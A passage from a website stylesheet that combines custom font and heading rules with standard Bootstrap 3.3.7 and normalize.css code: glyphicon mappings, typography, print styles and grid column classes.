    src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
    src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
@font-face {
    font-family: 'OpenSans-Light';
    src: url("../fonts/OpenSans-Light.ttf");
}
@font-face {
    font-family: 'OpenSans-SemiBold';
    src: url("../fonts/OpenSans-SemiBold.ttf");
}
@font-face {
    font-family: 'PlayfairDisplay-Bold';
    src: url("../fonts/PlayfairDisplay-Bold.ttf");
}
@font-face {
    font-family: 'PlayfairDisplay-Regular';
    src: url("../fonts/PlayfairDisplay-Regular.ttf");
}

/*  typography */
h1{
    font-size: 50px;
}
h1,h2{
    font-family: 'PlayfairDisplay-Bold';
    letter-spacing: 0.4px;
}
h3 {
    font-size: 23px;
    font-family: 'OpenSans-Light';
    font-weight: 100;
}

.top-articles h1{
    margin-bottom: 5px;
    color:#262626;
}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}
mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
    *,
    *:before,
    *:after {
        background: transparent !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    a[href^="#"]:after,
    a[href^="javascript:"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn > .caret,
    .dropup > .btn > .caret {
        border-top-color: #000 !important;
    }
    .label {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
    content: "\002a";
}

.glyphicon-plus:before {
    content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
    content: "\20ac";
}

.glyphicon-minus:before {
    content: "\2212";
}

.glyphicon-cloud:before {
    content: "\2601";
}

.glyphicon-envelope:before {
    content: "\2709";
}

.glyphicon-pencil:before {
    content: "\270f";
}

.glyphicon-glass:before {
    content: "\e001";
}

.glyphicon-music:before {
    content: "\e002";
}

.glyphicon-search:before {
    content: "\e003";
}

.glyphicon-heart:before {
    content: "\e005";
}

.glyphicon-star:before {
    content: "\e006";
}

.glyphicon-star-empty:before {
    content: "\e007";
}

.glyphicon-user:before {
    content: "\e008";
}

.glyphicon-film:before {
    content: "\e009";
}

.glyphicon-th-large:before {
    content: "\e010";
}

.glyphicon-th:before {
    content: "\e011";
}

.glyphicon-th-list:before {
    content: "\e012";
}

.glyphicon-ok:before {
    content: "\e013";
}

.glyphicon-remove:before {
    content: "\e014";
}

.glyphicon-zoom-in:before {
    content: "\e015";
}

.glyphicon-zoom-out:before {
    content: "\e016";
}

.glyphicon-off:before {
    content: "\e017";
}

.glyphicon-signal:before {
    content: "\e018";
}

.glyphicon-cog:before {
    content: "\e019";
}

.glyphicon-trash:before {
    content: "\e020";
}

.glyphicon-home:before {
    content: "\e021";
}

.glyphicon-file:before {
    content: "\e022";
}

.glyphicon-time:before {
    content: "\e023";
}

.glyphicon-road:before {
    content: "\e024";
}

.glyphicon-download-alt:before {
    content: "\e025";
}

.glyphicon-download:before {
    content: "\e026";
}

.glyphicon-upload:before {
    content: "\e027";
}

.glyphicon-inbox:before {
    content: "\e028";
}

.glyphicon-play-circle:before {
    content: "\e029";
}

.glyphicon-repeat:before {
    content: "\e030";
}

.glyphicon-refresh:before {
    content: "\e031";
}

.glyphicon-list-alt:before {
    content: "\e032";
}

.glyphicon-lock:before {
    content: "\e033";
}

.glyphicon-flag:before {
    content: "\e034";
}

.glyphicon-headphones:before {
    content: "\e035";
}

.glyphicon-volume-off:before {
    content: "\e036";
}

.glyphicon-volume-down:before {
    content: "\e037";
}

.glyphicon-volume-up:before {
    content: "\e038";
}

.glyphicon-qrcode:before {
    content: "\e039";
}

.glyphicon-barcode:before {
    content: "\e040";
}

.glyphicon-tag:before {
    content: "\e041";
}

.glyphicon-tags:before {
    content: "\e042";
}

.glyphicon-book:before {
    content: "\e043";
}

.glyphicon-bookmark:before {
    content: "\e044";
}

.glyphicon-print:before {
    content: "\e045";
}

.glyphicon-camera:before {
    content: "\e046";
}

.glyphicon-font:before {
    content: "\e047";
}

.glyphicon-bold:before {
    content: "\e048";
}

.glyphicon-italic:before {
    content: "\e049";
}

.glyphicon-text-height:before {
    content: "\e050";
}

.glyphicon-text-width:before {
    content: "\e051";
}

.glyphicon-align-left:before {
    content: "\e052";
}

.glyphicon-align-center:before {
    content: "\e053";
}

.glyphicon-align-right:before {
    content: "\e054";
}

.glyphicon-align-justify:before {
    content: "\e055";
}

.glyphicon-list:before {
    content: "\e056";
}

.glyphicon-indent-left:before {
    content: "\e057";
}

.glyphicon-indent-right:before {
    content: "\e058";
}

.glyphicon-facetime-video:before {
    content: "\e059";
}

.glyphicon-picture:before {
    content: "\e060";
}

.glyphicon-map-marker:before {
    content: "\e062";
}

.glyphicon-adjust:before {
    content: "\e063";
}

.glyphicon-tint:before {
    content: "\e064";
}

.glyphicon-edit:before {
    content: "\e065";
}

.glyphicon-share:before {
    content: "\e066";
}

.glyphicon-check:before {
    content: "\e067";
}

.glyphicon-move:before {
    content: "\e068";
}

.glyphicon-step-backward:before {
    content: "\e069";
}

.glyphicon-fast-backward:before {
    content: "\e070";
}

.glyphicon-backward:before {
    content: "\e071";
}

.glyphicon-play:before {
    content: "\e072";
}

.glyphicon-pause:before {
    content: "\e073";
}

.glyphicon-stop:before {
    content: "\e074";
}

.glyphicon-forward:before {
    content: "\e075";
}

.glyphicon-fast-forward:before {
    content: "\e076";
}

.glyphicon-step-forward:before {
    content: "\e077";
}

.glyphicon-eject:before {
    content: "\e078";
}

.glyphicon-chevron-left:before {
    content: "\e079";
}

.glyphicon-chevron-right:before {
    content: "\e080";
}

.glyphicon-plus-sign:before {
    content: "\e081";
}

.glyphicon-minus-sign:before {
    content: "\e082";
}

.glyphicon-remove-sign:before {
    content: "\e083";
}

.glyphicon-ok-sign:before {
    content: "\e084";
}

.glyphicon-question-sign:before {
    content: "\e085";
}

.glyphicon-info-sign:before {
    content: "\e086";
}

.glyphicon-screenshot:before {
    content: "\e087";
}

.glyphicon-remove-circle:before {
    content: "\e088";
}

.glyphicon-ok-circle:before {
    content: "\e089";
}

.glyphicon-ban-circle:before {
    content: "\e090";
}

.glyphicon-arrow-left:before {
    content: "\e091";
}

.glyphicon-arrow-right:before {
    content: "\e092";
}

.glyphicon-arrow-up:before {
    content: "\e093";
}

.glyphicon-arrow-down:before {
    content: "\e094";
}

.glyphicon-share-alt:before {
    content: "\e095";
}

.glyphicon-resize-full:before {
    content: "\e096";
}

.glyphicon-resize-small:before {
    content: "\e097";
}

.glyphicon-exclamation-sign:before {
    content: "\e101";
}

.glyphicon-gift:before {
    content: "\e102";
}

.glyphicon-leaf:before {
    content: "\e103";
}

.glyphicon-fire:before {
    content: "\e104";
}

.glyphicon-eye-open:before {
    content: "\e105";
}

.glyphicon-eye-close:before {
    content: "\e106";
}

.glyphicon-warning-sign:before {
    content: "\e107";
}

.glyphicon-plane:before {
    content: "\e108";
}

.glyphicon-calendar:before {
    content: "\e109";
}

.glyphicon-random:before {
    content: "\e110";
}

.glyphicon-comment:before {
    content: "\e111";
}

.glyphicon-magnet:before {
    content: "\e112";
}

.glyphicon-chevron-up:before {
    content: "\e113";
}

.glyphicon-chevron-down:before {
    content: "\e114";
}

.glyphicon-retweet:before {
    content: "\e115";
}

.glyphicon-shopping-cart:before {
    content: "\e116";
}

.glyphicon-folder-close:before {
    content: "\e117";
}

.glyphicon-folder-open:before {
    content: "\e118";
}

.glyphicon-resize-vertical:before {
    content: "\e119";
}

.glyphicon-resize-horizontal:before {
    content: "\e120";
}

.glyphicon-hdd:before {
    content: "\e121";
}

.glyphicon-bullhorn:before {
    content: "\e122";
}

.glyphicon-bell:before {
    content: "\e123";
}

.glyphicon-certificate:before {
    content: "\e124";
}

.glyphicon-thumbs-up:before {
    content: "\e125";
}

.glyphicon-thumbs-down:before {
    content: "\e126";
}

.glyphicon-hand-right:before {
    content: "\e127";
}

.glyphicon-hand-left:before {
    content: "\e128";
}

.glyphicon-hand-up:before {
    content: "\e129";
}

.glyphicon-hand-down:before {
    content: "\e130";
}

.glyphicon-circle-arrow-right:before {
    content: "\e131";
}

.glyphicon-circle-arrow-left:before {
    content: "\e132";
}

.glyphicon-circle-arrow-up:before {
    content: "\e133";
}

.glyphicon-circle-arrow-down:before {
    content: "\e134";
}

.glyphicon-globe:before {
    content: "\e135";
}

.glyphicon-wrench:before {
    content: "\e136";
}

.glyphicon-tasks:before {
    content: "\e137";
}

.glyphicon-filter:before {
    content: "\e138";
}

.glyphicon-briefcase:before {
    content: "\e139";
}

.glyphicon-fullscreen:before {
    content: "\e140";
}

.glyphicon-dashboard:before {
    content: "\e141";
}

.glyphicon-paperclip:before {
    content: "\e142";
}

.glyphicon-heart-empty:before {
    content: "\e143";
}

.glyphicon-link:before {
    content: "\e144";
}

.glyphicon-phone:before {
    content: "\e145";
}

.glyphicon-pushpin:before {
    content: "\e146";
}

.glyphicon-usd:before {
    content: "\e148";
}

.glyphicon-gbp:before {
    content: "\e149";
}

.glyphicon-sort:before {
    content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
    content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
    content: "\e152";
}

.glyphicon-sort-by-order:before {
    content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
    content: "\e154";
}

.glyphicon-sort-by-attributes:before {
    content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
    content: "\e156";
}

.glyphicon-unchecked:before {
    content: "\e157";
}

.glyphicon-expand:before {
    content: "\e158";
}

.glyphicon-collapse-down:before {
    content: "\e159";
}

.glyphicon-collapse-up:before {
    content: "\e160";
}

.glyphicon-log-in:before {
    content: "\e161";
}

.glyphicon-flash:before {
    content: "\e162";
}

.glyphicon-log-out:before {
    content: "\e163";
}

.glyphicon-new-window:before {
    content: "\e164";
}

.glyphicon-record:before {
    content: "\e165";
}

.glyphicon-save:before {
    content: "\e166";
}

.glyphicon-open:before {
    content: "\e167";
}

.glyphicon-saved:before {
    content: "\e168";
}

.glyphicon-import:before {
    content: "\e169";
}

.glyphicon-export:before {
    content: "\e170";
}

.glyphicon-send:before {
    content: "\e171";
}

.glyphicon-floppy-disk:before {
    content: "\e172";
}

.glyphicon-floppy-saved:before {
    content: "\e173";
}

.glyphicon-floppy-remove:before {
    content: "\e174";
}

.glyphicon-floppy-save:before {
    content: "\e175";
}

.glyphicon-floppy-open:before {
    content: "\e176";
}

.glyphicon-credit-card:before {
    content: "\e177";
}

.glyphicon-transfer:before {
    content: "\e178";
}

.glyphicon-cutlery:before {
    content: "\e179";
}

.glyphicon-header:before {
    content: "\e180";
}

.glyphicon-compressed:before {
    content: "\e181";
}

.glyphicon-earphone:before {
    content: "\e182";
}

.glyphicon-phone-alt:before {
    content: "\e183";
}

.glyphicon-tower:before {
    content: "\e184";
}

.glyphicon-stats:before {
    content: "\e185";
}

.glyphicon-sd-video:before {
    content: "\e186";
}

.glyphicon-hd-video:before {
    content: "\e187";
}

.glyphicon-subtitles:before {
    content: "\e188";
}

.glyphicon-sound-stereo:before {
    content: "\e189";
}

.glyphicon-sound-dolby:before {
    content: "\e190";
}

.glyphicon-sound-5-1:before {
    content: "\e191";
}

.glyphicon-sound-6-1:before {
    content: "\e192";
}

.glyphicon-sound-7-1:before {
    content: "\e193";
}

.glyphicon-copyright-mark:before {
    content: "\e194";
}

.glyphicon-registration-mark:before {
    content: "\e195";
}

.glyphicon-cloud-download:before {
    content: "\e197";
}

.glyphicon-cloud-upload:before {
    content: "\e198";
}

.glyphicon-tree-conifer:before {
    content: "\e199";
}

.glyphicon-tree-deciduous:before {
    content: "\e200";
}

.glyphicon-cd:before {
    content: "\e201";
}

.glyphicon-save-file:before {
    content: "\e202";
}

.glyphicon-open-file:before {
    content: "\e203";
}

.glyphicon-level-up:before {
    content: "\e204";
}

.glyphicon-copy:before {
    content: "\e205";
}

.glyphicon-paste:before {
    content: "\e206";
}

.glyphicon-alert:before {
    content: "\e209";
}

.glyphicon-equalizer:before {
    content: "\e210";
}

.glyphicon-king:before {
    content: "\e211";
}

.glyphicon-queen:before {
    content: "\e212";
}

.glyphicon-pawn:before {
    content: "\e213";
}

.glyphicon-bishop:before {
    content: "\e214";
}

.glyphicon-knight:before {
    content: "\e215";
}

.glyphicon-baby-formula:before {
    content: "\e216";
}

.glyphicon-tent:before {
    content: "\26fa";
}

.glyphicon-blackboard:before {
    content: "\e218";
}

.glyphicon-bed:before {
    content: "\e219";
}

.glyphicon-apple:before {
    content: "\f8ff";
}

.glyphicon-erase:before {
    content: "\e221";
}

.glyphicon-hourglass:before {
    content: "\231b";
}

.glyphicon-lamp:before {
    content: "\e223";
}

.glyphicon-duplicate:before {
    content: "\e224";
}

.glyphicon-piggy-bank:before {
    content: "\e225";
}

.glyphicon-scissors:before {
    content: "\e226";
}

.glyphicon-bitcoin:before {
    content: "\e227";
}

.glyphicon-btc:before {
    content: "\e227";
}

.glyphicon-xbt:before {
    content: "\e227";
}

.glyphicon-yen:before {
    content: "\00a5";
}

.glyphicon-jpy:before {
    content: "\00a5";
}

.glyphicon-ruble:before {
    content: "\20bd";
}

.glyphicon-rub:before {
    content: "\20bd";
}

.glyphicon-scale:before {
    content: "\e230";
}

.glyphicon-ice-lolly:before {
    content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
    content: "\e232";
}

.glyphicon-education:before {
    content: "\e233";
}

.glyphicon-option-horizontal:before {
    content: "\e234";
}

.glyphicon-option-vertical:before {
    content: "\e235";
}

.glyphicon-menu-hamburger:before {
    content: "\e236";
}

.glyphicon-modal-window:before {
    content: "\e237";
}

.glyphicon-oil:before {
    content: "\e238";
}

.glyphicon-grain:before {
    content: "\e239";
}

.glyphicon-sunglasses:before {
    content: "\e240";
}

.glyphicon-text-size:before {
    content: "\e241";
}

.glyphicon-text-color:before {
    content: "\e242";
}

.glyphicon-text-background:before {
    content: "\e243";
}

.glyphicon-object-align-top:before {
    content: "\e244";
}

.glyphicon-object-align-bottom:before {
    content: "\e245";
}

.glyphicon-object-align-horizontal:before {
    content: "\e246";
}

.glyphicon-object-align-left:before {
    content: "\e247";
}

.glyphicon-object-align-vertical:before {
    content: "\e248";
}

.glyphicon-object-align-right:before {
    content: "\e249";
}

.glyphicon-triangle-right:before {
    content: "\e250";
}

.glyphicon-triangle-left:before {
    content: "\e251";
}

.glyphicon-triangle-bottom:before {
    content: "\e252";
}

.glyphicon-triangle-top:before {
    content: "\e253";
}

.glyphicon-console:before {
    content: "\e254";
}

.glyphicon-superscript:before {
    content: "\e255";
}

.glyphicon-subscript:before {
    content: "\e256";
}

.glyphicon-menu-left:before {
    content: "\e257";
}

.glyphicon-menu-right:before {
    content: "\e258";
}

.glyphicon-menu-down:before {
    content: "\e259";
}

.glyphicon-menu-up:before {
    content: "\e260";
}

* {
    box-sizing: border-box;
}

*:before,
*:after {
    box-sizing: border-box;
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'OpenSans-Light', Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.428571429;
    color: #333333;
    background-color: #fff;
}

input,
button,
select,
textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a {
    color: #337ab7;
    text-decoration: none;
}

a:hover, a:focus {
    color: #23527c;
    text-decoration: underline;
}

a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

figure {
    margin: 0;
}

img {
    vertical-align: middle;
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}

.img-rounded {
    border-radius: 6px;
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.428571429;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto;
}

.img-circle {
    border-radius: 50%;
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eeeeee;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
}

[role="button"] {
    cursor: pointer;
}
h1 small,
h1 .small, h2 small,
h2 .small, h3 small,
h3 .small, h4 small,
h4 .small, h5 small,
h5 .small, h6 small,
h6 .small,
.h1 small,
.h1 .small, .h2 small,
.h2 .small, .h3 small,
.h3 .small, .h4 small,
.h4 .small, .h5 small,
.h5 .small, .h6 small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777777;
}

h1, .h1,
h2, .h2,
h3, .h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}

h1 small,
h1 .small, .h1 small,
.h1 .small,
h2 small,
h2 .small, .h2 small,
.h2 .small,
h3 small,
h3 .small, .h3 small,
.h3 .small {
    font-size: 65%;
}

h4, .h4,
h5, .h5,
h6, .h6 {
    margin-top: 10px;
    margin-bottom: 10px;
}

h4 small,
h4 .small, .h4 small,
.h4 .small,
h5 small,
h5 .small, .h5 small,
.h5 .small,
h6 small,
h6 .small, .h6 small,
.h6 .small {
    font-size: 75%;
}
h2, .h2 {
    font-size: 30px;
}
h4, .h4 {
    font-size: 18px;
}

h5, .h5 {
    font-size: 14px;
}

h6, .h6 {
    font-size: 12px;
}

p {
    margin: 0 0 10px;
}

.lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
}

@media (min-width: 768px) {
    .lead {
        font-size: 21px;
    }
}

small,
.small {
    font-size: 85%;
}

mark,
.mark {
    background-color: #fcf8e3;
    padding: .2em;
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

.text-justify {
    text-align: justify;
}

.text-nowrap {
    white-space: nowrap;
}

.text-lowercase {
    text-transform: lowercase;
}

.text-uppercase, .initialism {
    text-transform: uppercase;
}

.text-capitalize {
    text-transform: capitalize;
}

.text-muted {
    color: #777777;
}

.text-primary {
    color: #337ab7;
}

a.text-primary:hover,
a.text-primary:focus {
    color: #286090;
}

.text-success {
    color: #3c763d;
}

a.text-success:hover,
a.text-success:focus {
    color: #2b542c;
}

.text-info {
    color: #31708f;
}

a.text-info:hover,
a.text-info:focus {
    color: #245269;
}

.text-warning {
    color: #8a6d3b;
}

a.text-warning:hover,
a.text-warning:focus {
    color: #66512c;
}

.text-danger {
    color: #a94442;
}

a.text-danger:hover,
a.text-danger:focus {
    color: #843534;
}

.bg-primary {
    color: #fff;
}

.bg-primary {
    background-color: #337ab7;
}

a.bg-primary:hover,
a.bg-primary:focus {
    background-color: #286090;
}

.bg-success {
    background-color: #dff0d8;
}

a.bg-success:hover,
a.bg-success:focus {
    background-color: #c1e2b3;
}

.bg-info {
    background-color: #d9edf7;
}

a.bg-info:hover,
a.bg-info:focus {
    background-color: #afd9ee;
}

.bg-warning {
    background-color: #fcf8e3;
}

a.bg-warning:hover,
a.bg-warning:focus {
    background-color: #f7ecb5;
}

.bg-danger {
    background-color: #f2dede;
}

a.bg-danger:hover,
a.bg-danger:focus {
    background-color: #e4b9b9;
}

.page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eeeeee;
}

ul,
ol {
    margin-top: 0;
    margin-bottom: 10px;
}

ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
    margin-left: -5px;
}

.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}

dl {
    margin-top: 0;
    margin-bottom: 20px;
}

dt,
dd {
    line-height: 1.428571429;
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
    content: " ";
    display: table;
}

.dl-horizontal dd:after {
    clear: both;
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
}

abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #777777;
}

.initialism {
    font-size: 90%;
}

blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
    display: block;
    font-size: 80%;
    line-height: 1.428571429;
    color: #777777;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eeeeee;
    border-left: 0;
    text-align: right;
}

.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
    content: '';
}

.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
    content: '\00A0 \2014';
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.428571429;
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px;
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
    box-shadow: none;
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.428571429;
    word-break: break-all;
    word-wrap: break-word;
    color: #333333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container:before, .container:after {
    content: " ";
    display: table;
}

.container:after {
    clear: both;
}

@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.container-fluid:before, .container-fluid:after {
    content: " ";
    display: table;
}

.container-fluid:after {
    clear: both;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.row:before, .row:after {
    content: " ";
    display: table;
}

.row:after {
    clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}

.col-xs-1 {
    width: 8.3333333333%;
}

.col-xs-2 {
    width: 16.6666666667%;
}

.col-xs-3 {
    width: 25%;
}

.col-xs-4 {
    width: 33.3333333333%;
}

.col-xs-5 {
    width: 41.6666666667%;
}

.col-xs-6 {
    width: 50%;
}

.col-xs-7 {
    width: 58.3333333333%;
}

.col-xs-8 {
    width: 66.6666666667%;
}

.col-xs-9 {
    width: 75%;
}

.col-xs-10 {
    width: 83.3333333333%;
}

.col-xs-11 {
    width: 91.6666666667%;
}

.col-xs-12 {
    width: 100%;
}

.col-xs-pull-0 {
    right: auto;
}

.col-xs-pull-1 {
    right: 8.3333333333%;
}

.col-xs-pull-2 {
    right: 16.6666666667%;
}

.col-xs-pull-3 {
    right: 25%;
}

.col-xs-pull-4 {
    right: 33.3333333333%;
}

.col-xs-pull-5 {
    right: 41.6666666667%;
}

.col-xs-pull-6 {
    right: 50%;
}

.col-xs-pull-7 {
    right: 58.3333333333%;
}

.col-xs-pull-8 {
    right: 66.6666666667%;
}

.col-xs-pull-9 {
    right: 75%;
}

.col-xs-pull-10 {
    right: 83.3333333333%;
}

.col-xs-pull-11 {
    right: 91.6666666667%;
}

.col-xs-pull-12 {
    right: 100%;
}

.col-xs-push-0 {
    left: auto;
}

.col-xs-push-1 {
    left: 8.3333333333%;
}

.col-xs-push-2 {
    left: 16.6666666667%;
}

.col-xs-push-3 {
    left: 25%;
}

.col-xs-push-4 {
    left: 33.3333333333%;
}

.col-xs-push-5 {
    left: 41.6666666667%;
}

.col-xs-push-6 {
    left: 50%;
}

.col-xs-push-7 {
    left: 58.3333333333%;
}

.col-xs-push-8 {
    left: 66.6666666667%;
}

.col-xs-push-9 {
    left: 75%;
}

.col-xs-push-10 {
    left: 83.3333333333%;
}

.col-xs-push-11 {
    left: 91.6666666667%;
}

.col-xs-push-12 {
    left: 100%;
}

.col-xs-offset-0 {
    margin-left: 0%;
}

.col-xs-offset-1 {
    margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
